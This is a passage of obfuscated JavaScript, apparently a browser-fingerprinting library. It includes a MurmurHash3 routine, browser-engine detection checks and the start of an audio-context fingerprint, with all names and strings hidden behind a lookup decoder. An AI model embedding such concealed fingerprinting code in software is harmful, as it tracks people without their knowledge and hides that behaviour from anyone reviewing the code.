_0x35a512=arguments[_0x49a0a6],_0x3c0b95=0x0,_0x46c840=_0x35a512['length'];_0x3c0b95<_0x46c840;_0x3c0b95++,_0x5c312b++)_0x24ecc7[_0x5c312b]=_0x35a512[_0x3c0b95];return _0x24ecc7;}function _0xb969cd(_0x2199f3,_0x48dd73){for(var _0xe824fc=0x0,_0x391120=_0x48dd73['length'],_0x3070bd=_0x2199f3[a0_0x3e11('0x25')];_0xe824fc<_0x391120;_0xe824fc++,_0x3070bd++)_0x2199f3[_0x3070bd]=_0x48dd73[_0xe824fc];return _0x2199f3;}function _0x3b6daa(_0x2faeb0){return this instanceof _0x3b6daa?(this['v']=_0x2faeb0,this):new _0x3b6daa(_0x2faeb0);}function _0x1bca70(_0x44049e,_0x4cef22,_0x4676fc){if(!Symbol[a0_0x3e11('0x107')])throw new TypeError(a0_0x3e11('0x1d2'));var _0x4a02bf=_0x4676fc[a0_0x3e11('0x138')](_0x44049e,_0x4cef22||[]),_0x2c98ef,_0x4bc4dc=[];return _0x2c98ef={},_0x9b551d('next'),_0x9b551d(a0_0x3e11('0xb4')),_0x9b551d(a0_0x3e11('0x2aa')),_0x2c98ef[Symbol[a0_0x3e11('0x107')]]=function(){return this;},_0x2c98ef;function _0x9b551d(_0x2a9f20){if(_0x4a02bf[_0x2a9f20])_0x2c98ef[_0x2a9f20]=function(_0x95949a){return new Promise(function(_0x2ea4bc,_0x3d78f9){_0x4bc4dc[a0_0x3e11('0x18e')]([_0x2a9f20,_0x95949a,_0x2ea4bc,_0x3d78f9])>0x1||_0x49ff1e(_0x2a9f20,_0x95949a);});};}function _0x49ff1e(_0x15e970,_0x572c41){try{_0x41883e(_0x4a02bf[_0x15e970](_0x572c41));}catch(_0x54f9e8){_0x47d9ae(_0x4bc4dc[0x0][0x3],_0x54f9e8);}}function _0x41883e(_0x4a3c31){_0x4a3c31[a0_0x3e11('0x169')]instanceof _0x3b6daa?Promise[a0_0x3e11('0xc8')](_0x4a3c31[a0_0x3e11('0x169')]['v'])[a0_0x3e11('0x2d6')](_0x22bfe4,_0xb80c7):_0x47d9ae(_0x4bc4dc[0x0][0x2],_0x4a3c31);}function _0x22bfe4(_0xdbd6a9){_0x49ff1e('next',_0xdbd6a9);}function _0xb80c7(_0x47884e){_0x49ff1e(a0_0x3e11('0xb4'),_0x47884e);}function _0x47d9ae(_0x13c264,_0x2710d8){if(_0x13c264(_0x2710d8),_0x4bc4dc[a0_0x3e11('0x5')](),_0x4bc4dc[a0_0x3e11('0x25')])_0x49ff1e(_0x4bc4dc[0x0][0x0],_0x4bc4dc[0x0][0x1]);}}function _0x4b3849(_0x3b0aef){var _0x42a34d,_0x1a9668;return _0x42a34d={},_0x16b5af(a0_0x3e11('0x2a9')),_0x16b5af('throw',function(_0x45b8f9){throw _0x45b8f9;}),_0x16b5af(a0_0x3e11('0x2aa')),_0x42a34d[Symbol[a0_0x3e11('0xf9')]]=function(){return this;},_0x42a34d;function _0x16b5af(_0x38ce76,_0xdfa343){_0x42a34d[_0x38ce76]=_0x3b0aef[_0x38ce76]?function(_0x4b4224){var _0x3f8333={};_0x3f8333[a0_0x3e11('0x169')]=_0x3b6daa(_0x3b0aef[_0x38ce76](_0x4b4224));_0x3f8333[a0_0x3e11('0x127')]=_0x38ce76===a0_0x3e11('0x2aa');return(_0x1a9668=!_0x1a9668)?_0x3f8333:_0xdfa343?_0xdfa343(_0x4b4224):_0x4b4224;}:_0xdfa343;}}function _0x334614(_0x1016ed){if(!Symbol[a0_0x3e11('0x107')])throw new TypeError(a0_0x3e11('0x1d2'));var _0x1f707b=_0x1016ed[Symbol['asyncIterator']],_0x523a7c;return _0x1f707b?_0x1f707b[a0_0x3e11('0x2b4')](_0x1016ed):(_0x1016ed=typeof _0x4b2970==='function'?_0x4b2970(_0x1016ed):_0x1016ed[Symbol[a0_0x3e11('0xf9')]](),_0x523a7c={},_0x5d2c10(a0_0x3e11('0x2a9')),_0x5d2c10(a0_0x3e11('0xb4')),_0x5d2c10(a0_0x3e11('0x2aa')),_0x523a7c[Symbol[a0_0x3e11('0x107')]]=function(){return this;},_0x523a7c);function _0x5d2c10(_0x27b3ce){_0x523a7c[_0x27b3ce]=_0x1016ed[_0x27b3ce]&&function(_0x5624d2){return new Promise(function(_0x27fdf5,_0x9a6393){_0x5624d2=_0x1016ed[_0x27b3ce](_0x5624d2),_0x5c05ea(_0x27fdf5,_0x9a6393,_0x5624d2['done'],_0x5624d2['value']);});};}function _0x5c05ea(_0x269200,_0x5b1902,_0x5a52ff,_0x185dbb){Promise[a0_0x3e11('0xc8')](_0x185dbb)['then'](function(_0x59a428){var _0x566c7d={};_0x566c7d['value']=_0x59a428;_0x566c7d[a0_0x3e11('0x127')]=_0x5a52ff;_0x269200(_0x566c7d);},_0x5b1902);}}function _0x76d4d6(_0x3b92c6,_0x35d5a7){if(Object[a0_0x3e11('0x192')]){var _0x433d37={};_0x433d37[a0_0x3e11('0x169')]=_0x35d5a7;Object[a0_0x3e11('0x192')](_0x3b92c6,a0_0x3e11('0x28f'),_0x433d37);}else{_0x3b92c6[a0_0x3e11('0x28f')]=_0x35d5a7;}return _0x3b92c6;};var _0x322ca4=Object[a0_0x3e11('0x93')]?function(_0x5dc82e,_0x3b2ce9){var _0x4a55fe={};_0x4a55fe[a0_0x3e11('0x217')]=!![];_0x4a55fe['value']=_0x3b2ce9;Object[a0_0x3e11('0x192')](_0x5dc82e,a0_0x3e11('0x244'),_0x4a55fe);}:function(_0x275636,_0x35e6fb){_0x275636['default']=_0x35e6fb;};function _0x4ce821(_0x33e745){if(_0x33e745&&_0x33e745[a0_0x3e11('0x212')])return _0x33e745;var _0x155eb7={};if(_0x33e745!=null)for(var _0x507ee8 in _0x33e745)if(_0x507ee8!==a0_0x3e11('0x244')&&Object[a0_0x3e11('0xbd')]['hasOwnProperty'][a0_0x3e11('0x2b4')](_0x33e745,_0x507ee8))_0x42ae1c(_0x155eb7,_0x33e745,_0x507ee8);_0x322ca4(_0x155eb7,_0x33e745);return _0x155eb7;}function _0x1e2f16(_0x2cc563){return _0x2cc563&&_0x2cc563['__esModule']?_0x2cc563:{'default':_0x2cc563};}function _0x14c334(_0x19aa61,_0x4ddcee,_0x471fc1,_0xed2ce3){if(_0x471fc1==='a'&&!_0xed2ce3)throw new TypeError(a0_0x3e11('0x62'));if(typeof _0x4ddcee===a0_0x3e11('0x2c8')?_0x19aa61!==_0x4ddcee||!_0xed2ce3:!_0x4ddcee['has'](_0x19aa61))throw new TypeError(a0_0x3e11('0x15a'));return _0x471fc1==='m'?_0xed2ce3:_0x471fc1==='a'?_0xed2ce3[a0_0x3e11('0x2b4')](_0x19aa61):_0xed2ce3?_0xed2ce3[a0_0x3e11('0x169')]:_0x4ddcee[a0_0x3e11('0x2b5')](_0x19aa61);}function _0x4406b6(_0x39ae5a,_0x5e9a39,_0x258c8b,_0x453af0,_0x356875){if(_0x453af0==='m')throw new TypeError(a0_0x3e11('0xdf'));if(_0x453af0==='a'&&!_0x356875)throw new TypeError(a0_0x3e11('0xe9'));if(typeof _0x5e9a39===a0_0x3e11('0x2c8')?_0x39ae5a!==_0x5e9a39||!_0x356875:!_0x5e9a39[a0_0x3e11('0x111')](_0x39ae5a))throw new TypeError(a0_0x3e11('0x2e2'));return _0x453af0==='a'?_0x356875['call'](_0x39ae5a,_0x258c8b):_0x356875?_0x356875[a0_0x3e11('0x169')]=_0x258c8b:_0x5e9a39['set'](_0x39ae5a,_0x258c8b),_0x258c8b;}function _0xfc08d7(_0x11748f,_0x99b764){_0x11748f=[_0x11748f[0x0]>>>0x10,_0x11748f[0x0]&0xffff,_0x11748f[0x1]>>>0x10,_0x11748f[0x1]&0xffff];_0x99b764=[_0x99b764[0x0]>>>0x10,_0x99b764[0x0]&0xffff,_0x99b764[0x1]>>>0x10,_0x99b764[0x1]&0xffff];var _0x7eb30=[0x0,0x0,0x0,0x0];_0x7eb30[0x3]+=_0x11748f[0x3]+_0x99b764[0x3];_0x7eb30[0x2]+=_0x7eb30[0x3]>>>0x10;_0x7eb30[0x3]&=0xffff;_0x7eb30[0x2]+=_0x11748f[0x2]+_0x99b764[0x2];_0x7eb30[0x1]+=_0x7eb30[0x2]>>>0x10;_0x7eb30[0x2]&=0xffff;_0x7eb30[0x1]+=_0x11748f[0x1]+_0x99b764[0x1];_0x7eb30[0x0]+=_0x7eb30[0x1]>>>0x10;_0x7eb30[0x1]&=0xffff;_0x7eb30[0x0]+=_0x11748f[0x0]+_0x99b764[0x0];_0x7eb30[0x0]&=0xffff;return[_0x7eb30[0x0]<<0x10|_0x7eb30[0x1],_0x7eb30[0x2]<<0x10|_0x7eb30[0x3]];}function _0x1ad171(_0xcd5b0f,_0x174d98){_0xcd5b0f=[_0xcd5b0f[0x0]>>>0x10,_0xcd5b0f[0x0]&0xffff,_0xcd5b0f[0x1]>>>0x10,_0xcd5b0f[0x1]&0xffff];_0x174d98=[_0x174d98[0x0]>>>0x10,_0x174d98[0x0]&0xffff,_0x174d98[0x1]>>>0x10,_0x174d98[0x1]&0xffff];var _0x5216a4=[0x0,0x0,0x0,0x0];_0x5216a4[0x3]+=_0xcd5b0f[0x3]*_0x174d98[0x3];_0x5216a4[0x2]+=_0x5216a4[0x3]>>>0x10;_0x5216a4[0x3]&=0xffff;_0x5216a4[0x2]+=_0xcd5b0f[0x2]*_0x174d98[0x3];_0x5216a4[0x1]+=_0x5216a4[0x2]>>>0x10;_0x5216a4[0x2]&=0xffff;_0x5216a4[0x2]+=_0xcd5b0f[0x3]*_0x174d98[0x2];_0x5216a4[0x1]+=_0x5216a4[0x2]>>>0x10;_0x5216a4[0x2]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x1]*_0x174d98[0x3];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x2]*_0x174d98[0x2];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x3]*_0x174d98[0x1];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x0]+=_0xcd5b0f[0x0]*_0x174d98[0x3]+_0xcd5b0f[0x1]*_0x174d98[0x2]+_0xcd5b0f[0x2]*_0x174d98[0x1]+_0xcd5b0f[0x3]*_0x174d98[0x0];_0x5216a4[0x0]&=0xffff;return[_0x5216a4[0x0]<<0x10|_0x5216a4[0x1],_0x5216a4[0x2]<<0x10|_0x5216a4[0x3]];}function _0x2651c7(_0x3ca3c4,_0x504f6c){_0x504f6c%=0x40;if(_0x504f6c===0x20){return[_0x3ca3c4[0x1],_0x3ca3c4[0x0]];}else if(_0x504f6c<0x20){return[_0x3ca3c4[0x0]<<_0x504f6c|_0x3ca3c4[0x1]>>>0x20-_0x504f6c,_0x3ca3c4[0x1]<<_0x504f6c|_0x3ca3c4[0x0]>>>0x20-_0x504f6c];}else{_0x504f6c-=0x20;return[_0x3ca3c4[0x1]<<_0x504f6c|_0x3ca3c4[0x0]>>>0x20-_0x504f6c,_0x3ca3c4[0x0]<<_0x504f6c|_0x3ca3c4[0x1]>>>0x20-_0x504f6c];}}function _0x401c65(_0x2e23cd,_0x15baec){_0x15baec%=0x40;if(_0x15baec===0x0){return _0x2e23cd;}else if(_0x15baec<0x20){return[_0x2e23cd[0x0]<<_0x15baec|_0x2e23cd[0x1]>>>0x20-_0x15baec,_0x2e23cd[0x1]<<_0x15baec];}else{return[_0x2e23cd[0x1]<<_0x15baec-0x20,0x0];}}function _0x2acdc7(_0x25f9e5,_0x469887){return[_0x25f9e5[0x0]^_0x469887[0x0],_0x25f9e5[0x1]^_0x469887[0x1]];}function _0xdbc4fa(_0x2aea8a){_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);_0x2aea8a=_0x1ad171(_0x2aea8a,[0xff51afd7,0xed558ccd]);_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);_0x2aea8a=_0x1ad171(_0x2aea8a,[0xc4ceb9fe,0x1a85ec53]);_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);return _0x2aea8a;}function _0x145d99(_0xfcf80d,_0x3726fb){_0xfcf80d=_0xfcf80d||'';_0x3726fb=_0x3726fb||0x0;var _0x36130e=_0xfcf80d[a0_0x3e11('0x25')]%0x10;var _0x18e1de=_0xfcf80d[a0_0x3e11('0x25')]-_0x36130e;var _0x277baa=[0x0,_0x3726fb];var _0x170821=[0x0,_0x3726fb];var _0x82a737=[0x0,0x0];var _0x3b8914=[0x0,0x0];var _0x257557=[0x87c37b91,0x114253d5];var _0x362c18=[0x4cf5ad43,0x2745937f];var _0x39cbb1;for(_0x39cbb1=0x0;_0x39cbb1<_0x18e1de;_0x39cbb1=_0x39cbb1+0x10){_0x82a737=[_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x4)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x5)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x6)&0xff)<<0x10|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x7)&0xff)<<0x18,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x1)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x2)&0xff)<<0x10|(_0xfcf80d['charCodeAt'](_0x39cbb1+0x3)&0xff)<<0x18];_0x3b8914=[_0xfcf80d['charCodeAt'](_0x39cbb1+0xc)&0xff|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xd)&0xff)<<0x8|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xe)&0xff)<<0x10|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xf)&0xff)<<0x18,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x8)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x9)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xa)&0xff)<<0x10|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xb)&0xff)<<0x18];_0x82a737=_0x1ad171(_0x82a737,_0x257557);_0x82a737=_0x2651c7(_0x82a737,0x1f);_0x82a737=_0x1ad171(_0x82a737,_0x362c18);_0x277baa=_0x2acdc7(_0x277baa,_0x82a737);_0x277baa=_0x2651c7(_0x277baa,0x1b);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x277baa=_0xfc08d7(_0x1ad171(_0x277baa,[0x0,0x5]),[0x0,0x52dce729]);_0x3b8914=_0x1ad171(_0x3b8914,_0x362c18);_0x3b8914=_0x2651c7(_0x3b8914,0x21);_0x3b8914=_0x1ad171(_0x3b8914,_0x257557);_0x170821=_0x2acdc7(_0x170821,_0x3b8914);_0x170821=_0x2651c7(_0x170821,0x1f);_0x170821=_0xfc08d7(_0x170821,_0x277baa);_0x170821=_0xfc08d7(_0x1ad171(_0x170821,[0x0,0x5]),[0x0,0x38495ab5]);}_0x82a737=[0x0,0x0];_0x3b8914=[0x0,0x0];switch(_0x36130e){case 0xf:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xe)],0x30));case 0xe:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0xd)],0x28));case 0xd:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xc)],0x20));case 0xc:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0xb)],0x18));case 0xb:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xa)],0x10));case 0xa:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x9)],0x8));case 0x9:_0x3b8914=_0x2acdc7(_0x3b8914,[0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x8)]);_0x3b8914=_0x1ad171(_0x3b8914,_0x362c18);_0x3b8914=_0x2651c7(_0x3b8914,0x21);_0x3b8914=_0x1ad171(_0x3b8914,_0x257557);_0x170821=_0x2acdc7(_0x170821,_0x3b8914);case 0x8:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x7)],0x38));case 0x7:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x6)],0x30));case 0x6:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x5)],0x28));case 0x5:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x4)],0x20));case 0x4:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0x3)],0x18));case 0x3:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x2)],0x10));case 0x2:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x1)],0x8));case 0x1:_0x82a737=_0x2acdc7(_0x82a737,[0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1)]);_0x82a737=_0x1ad171(_0x82a737,_0x257557);_0x82a737=_0x2651c7(_0x82a737,0x1f);_0x82a737=_0x1ad171(_0x82a737,_0x362c18);_0x277baa=_0x2acdc7(_0x277baa,_0x82a737);}_0x277baa=_0x2acdc7(_0x277baa,[0x0,_0xfcf80d['length']]);_0x170821=_0x2acdc7(_0x170821,[0x0,_0xfcf80d[a0_0x3e11('0x25')]]);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x170821=_0xfc08d7(_0x170821,_0x277baa);_0x277baa=_0xdbc4fa(_0x277baa);_0x170821=_0xdbc4fa(_0x170821);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x170821=_0xfc08d7(_0x170821,_0x277baa);return('00000000'+(_0x277baa[0x0]>>>0x0)[a0_0x3e11('0x12')](0x10))['slice'](-0x8)+(a0_0x3e11('0x254')+(_0x277baa[0x1]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8)+(a0_0x3e11('0x254')+(_0x170821[0x0]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8)+(a0_0x3e11('0x254')+(_0x170821[0x1]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8);}var _0x36d206=a0_0x3e11('0x6');function _0x39e53c(_0x4fa9db,_0x4169be){return new Promise(function(_0x3d7218){return setTimeout(_0x3d7218,_0x4fa9db,_0x4169be);});}function _0x27ad49(_0x3216a2,_0x308c93){if(_0x308c93===void 0x0){_0x308c93=Infinity;}var _0x1a49c1=window[a0_0x3e11('0x1df')];if(_0x1a49c1){return new Promise(function(_0x370a03){var _0x57e4d8={};_0x57e4d8[a0_0x3e11('0x1a7')]=_0x308c93;return _0x1a49c1(function(){return _0x370a03();},_0x57e4d8);});}else{return _0x39e53c(Math[a0_0x3e11('0x199')](_0x3216a2,_0x308c93));}}function _0x4c0781(_0x4a8584){var _0x100828;var _0x167194={};_0x167194['name']=_0x4a8584[a0_0x3e11('0x22b')];_0x167194[a0_0x3e11('0x170')]=_0x4a8584['message'];_0x167194[a0_0x3e11('0x23c')]=(_0x100828=_0x4a8584[a0_0x3e11('0x23c')])===null||_0x100828===void 0x0?void 0x0:_0x100828[a0_0x3e11('0x2b2')]('\x0a');return _0x40a1aa(_0x167194,_0x4a8584);}function _0x37c978(_0x44b80e,_0x489505){for(var _0x432990=0x0,_0xadb143=_0x44b80e[a0_0x3e11('0x25')];_0x432990<_0xadb143;++_0x432990){if(_0x44b80e[_0x432990]===_0x489505){return!![];}}return![];}function _0x424b9f(_0x3b9d8b,_0x417148){return!_0x37c978(_0x3b9d8b,_0x417148);}function _0x376f65(_0x1a7b94){return parseInt(_0x1a7b94);}function _0x47e383(_0x5b6a03){return parseFloat(_0x5b6a03);}function _0x4c02c2(_0x6d2f15,_0x178f73){return typeof _0x6d2f15===a0_0x3e11('0xa6')&&isNaN(_0x6d2f15)?_0x178f73:_0x6d2f15;}function _0xd787e4(_0x2c6cba){return _0x2c6cba[a0_0x3e11('0x28a')](function(_0x3b39ba,_0x51bc59){return _0x3b39ba+(_0x51bc59?0x1:0x0);},0x0);}function _0x4c36ae(_0x31a06d,_0x46e132){if(_0x46e132===void 0x0){_0x46e132=0x1;}if(Math['abs'](_0x46e132)>=0x1){return Math[a0_0x3e11('0x1ac')](_0x31a06d/_0x46e132)*_0x46e132;}else{var _0x433672=0x1/_0x46e132;return Math[a0_0x3e11('0x1ac')](_0x31a06d*_0x433672)/_0x433672;}}function _0x17d7a2(_0x19be62){var _0x5233fc,_0x201fb0;var _0x26cbc6=a0_0x3e11('0x22f')+_0x19be62+'\x27';var _0x5b7ba=/^\s*([a-z-]*)(.*)$/i[a0_0x3e11('0xa0')](_0x19be62);var _0x36f25f=_0x5b7ba[0x1]||undefined;var _0x40e87c={};var _0x26cbd0=/([.:#][\w-]+|\[.+?\])/gi;var _0x14da54=function(_0x15455f,_0x53afd1){_0x40e87c[_0x15455f]=_0x40e87c[_0x15455f]||[];_0x40e87c[_0x15455f][a0_0x3e11('0x18e')](_0x53afd1);};for(;;){var _0x33d4c7=_0x26cbd0['exec'](_0x5b7ba[0x2]);if(!_0x33d4c7){break;}var _0x22ede6=_0x33d4c7[0x0];switch(_0x22ede6[0x0]){case'.':_0x14da54(a0_0x3e11('0x40'),_0x22ede6[a0_0x3e11('0x1a3')](0x1));break;case'#':_0x14da54('id',_0x22ede6[a0_0x3e11('0x1a3')](0x1));break;case'[':{var _0x271bef=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[a0_0x3e11('0xa0')](_0x22ede6);if(_0x271bef){_0x14da54(_0x271bef[0x1],(_0x201fb0=(_0x5233fc=_0x271bef[0x4])!==null&&_0x5233fc!==void 0x0?_0x5233fc:_0x271bef[0x5])!==null&&_0x201fb0!==void 0x0?_0x201fb0:'');}else{throw new Error(_0x26cbc6);}break;}default:throw new Error(_0x26cbc6);}}return[_0x36f25f,_0x40e87c];}function _0x16d177(){var _0x216725=window;var _0xe83669=navigator;return _0xd787e4(['MSCSSMatrix'in _0x216725,a0_0x3e11('0xed')in _0x216725,a0_0x3e11('0x271')in _0x216725,a0_0x3e11('0x101')in _0xe83669,a0_0x3e11('0x162')in _0xe83669])>=0x4;}function _0x239c77(){var _0x307390=window;var _0x145697=navigator;return _0xd787e4([a0_0x3e11('0x17c')in _0x307390,'MSStream'in _0x307390,a0_0x3e11('0xc4')in _0x145697,a0_0x3e11('0x3c')in _0x145697])>=0x3&&!_0x16d177();}function _0x168aa9(){var _0x5cd92f=window;var _0x4f200b=navigator;return _0xd787e4([a0_0x3e11('0x11b')in _0x4f200b,a0_0x3e11('0x171')in _0x4f200b,_0x4f200b[a0_0x3e11('0x1c')][a0_0x3e11('0x2a1')](a0_0x3e11('0x1b9'))===0x0,'webkitResolveLocalFileSystemURL'in _0x5cd92f,a0_0x3e11('0xdb')in _0x5cd92f,a0_0x3e11('0x214')in _0x5cd92f,a0_0x3e11('0x273')in _0x5cd92f])>=0x5;}function _0x16b4c1(){var _0x14a960=window;var _0x4af718=navigator;return _0xd787e4([a0_0x3e11('0x1a0')in _0x14a960,a0_0x3e11('0xeb')in _0x14a960,a0_0x3e11('0x9')in _0x14a960,_0x4af718[a0_0x3e11('0x1c')][a0_0x3e11('0x2a1')](a0_0x3e11('0x56'))===0x0,a0_0x3e11('0x92')in _0x4af718,a0_0x3e11('0x9e')in _0x14a960])>=0x4;}function _0x118870(){var _0x3325e6=window;return _0xd787e4([a0_0x3e11('0x3e')in _0x3325e6,!('DeviceMotionEvent'in _0x3325e6),!(a0_0x3e11('0x125')in _0x3325e6),!(a0_0x3e11('0x7d')in navigator)])>=0x3;}function _0x199774(){var _0x3a9c07,_0x11d403;var _0x1c8662=window;return _0xd787e4(['buildID'in navigator,a0_0x3e11('0x35')in((_0x11d403=(_0x3a9c07=document[a0_0x3e11('0x2ae')])===null||_0x3a9c07===void 0x0?void 0x0:_0x3a9c07[a0_0x3e11('0xc1')])!==null&&_0x11d403!==void 0x0?_0x11d403:{}),a0_0x3e11('0x135')in _0x1c8662,a0_0x3e11('0xef')in _0x1c8662,a0_0x3e11('0x3')in _0x1c8662,a0_0x3e11('0x16a')in _0x1c8662])>=0x4;}function _0x4c8b8e(){var _0x1b588e=window;return _0xd787e4([!(a0_0x3e11('0xa')in _0x1b588e),a0_0x3e11('0x205')in _0x1b588e,''+_0x1b588e[a0_0x3e11('0x230')]===a0_0x3e11('0x1d1'),''+_0x1b588e['Reflect']===a0_0x3e11('0x24b')])>=0x3;}function _0x1120a9(){var _0x15b846=window;return _0xd787e4([a0_0x3e11('0x4')in _0x15b846,a0_0x3e11('0x59')in _0x15b846,a0_0x3e11('0xaf')in _0x15b846,a0_0x3e11('0xa7')in _0x15b846])>=0x3;}function _0x5839fe(){if(navigator['platform']===a0_0x3e11('0x281')){return!![];}var _0x116592=screen;var _0x24f916=_0x116592[a0_0x3e11('0xb3')]/_0x116592['height'];return _0xd787e4([a0_0x3e11('0x8c')in window,!!Element[a0_0x3e11('0xbd')][a0_0x3e11('0x241')],_0x24f916>0x2/0x3&&_0x24f916<0x3/0x2])>=0x2;}function _0x211ee1(){var _0x10501d=document;return _0x10501d[a0_0x3e11('0x139')]||_0x10501d[a0_0x3e11('0x218')]||_0x10501d[a0_0x3e11('0x1a1')]||_0x10501d['webkitFullscreenElement']||null;}function _0x5871f3(){var _0x275aa2=document;return(_0x275aa2['exitFullscreen']||_0x275aa2['msExitFullscreen']||_0x275aa2[a0_0x3e11('0x252')]||_0x275aa2[a0_0x3e11('0x80')])['call'](_0x275aa2);}function _0xdfc745(){var _0x4aad76=_0x168aa9();var _0xc09192=_0x199774();if(!_0x4aad76&&!_0xc09192){return![];}var _0x3d7ea4=window;return _0xd787e4([a0_0x3e11('0x126')in _0x3d7ea4,'orientation'in _0x3d7ea4,_0x4aad76&&'SharedWorker'in _0x3d7ea4,_0xc09192&&/android/i[a0_0x3e11('0xb9')](navigator[a0_0x3e11('0x1e9')])])>=0x2;}function _0x58c201(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x341ab2,_0x5a67e1,_0x25c886,_0x18986b,_0x25a52d,_0x3c339e,_0x2a3259,_0x12c030,_0x14881e;return _0x4a3c64(this,function(_0x2383cb){switch(_0x2383cb[a0_0x3e11('0x232')]){case 0x0:_0x341ab2=window;_0x5a67e1=_0x341ab2[a0_0x3e11('0x1f6')]||_0x341ab2[a0_0x3e11('0x1ef')];if(!_0x5a67e1){return[0x2,-0x2];}if(_0x8f9332()){return[0x2,-0x1];}_0x25c886=0x1194;_0x18986b=0x1388;_0x25a52d=new _0x5a67e1(0x1,_0x18986b,0xac44);_0x3c339e=_0x25a52d[a0_0x3e11('0x2')]();_0x3c339e[a0_0x3e11('0x18d')]=a0_0x3e11('0xd2');_0x3c339e[a0_0x3e11('0x239')][a0_0x3e11('0x169')]=0x2710;_0x2a3259=_0x25a52d['createDynamicsCompressor']();_0x2a3259[a0_0x3e11('0xc6')]['value']=-0x32;_0x2a3259['knee'][a0_0x3e11('0x169')]=0x28;_0x2a3259[a0_0x3e11('0x11a')][a0_0x3e11('0x169')]=0xc;_0x2a3259[a0_0x3e11('0x17a')][a0_0x3e11('0x169')]=0x0;_0x2a3259[a0_0x3e11('0xcd')][a0_0x3e11('0x169')]=0.25;_0x3c339e[a0_0x3e11('0x5a')](_0x2a3259);_0x2a3259[a0_0x3e11('0x5a')](_0x25a52d[a0_0x3e11('0x6c')]);_0x3c339e[a0_0x3e11('0xf8')](0x0);_0x2383cb[a0_0x3e11('0x232')]=0x1;case 0x1:_0x2383cb['trys'][a0_0x3e11('0x18e')]([0x1,0x3,,0x4]);return[0x4,_0x29f466(_0x25a52d)];case 0x2:_0x12c030=_0x2383cb[a0_0x3e11('0x67')]();return[0x3,0x4];case 0x3:_0x14881e=_0x2383cb[a0_0x3e11('0x67')]();if(_0x14881e[a0_0x3e11('0x22b')]===a0_0x3e11('0x1a7')||_0x14881e['name']===a0_0x3e11('0x1db')){return[0x2,-0x3];}throw _0x14881e;case 0x4:return[0x2,_0x285da7(_0x12c030[a0_0x3e11('0x91')](0x0)['subarray'](_0x25c886))];}});});}function _0x8f9332(){return _0x16b4c1()&&!_0x118870()&&!_0x1120a9();}function _0x29f466(_0x594458){var _0x5c7216=0x3;var _0xae08dd=0x1f4;var _0x3e7d26=0x3e8;return new Promise(function(_0x400b29,_0x2712e1){_0x594458['oncomplete']=function(_0x1959de){return _0x400b29(_0x1959de[a0_0x3e11('0x153')]);};var _0x2c7591=_0x5c7216;var 